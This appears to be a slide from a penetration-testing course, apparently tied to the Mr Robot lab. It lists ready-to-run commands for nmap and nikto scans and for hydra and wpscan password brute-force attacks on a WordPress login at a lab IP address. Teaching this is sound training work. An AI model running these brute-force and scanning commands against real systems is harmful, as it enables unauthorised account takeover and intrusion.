

Tools to use for next stages:

nmap

sudo nmap –sS –T4 10.38.1.113

hydra

hydra -vV -L /home/kali/Downloads/fsocity.dic -p ddddd 10.38.1.113 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username' –F

wpScan

wpscan –url http://example.com –passwords rockyou.txt –usernames andy –max-threads 50

nikto

nikto -h 10.38.1.113
Education & Training Foundation
76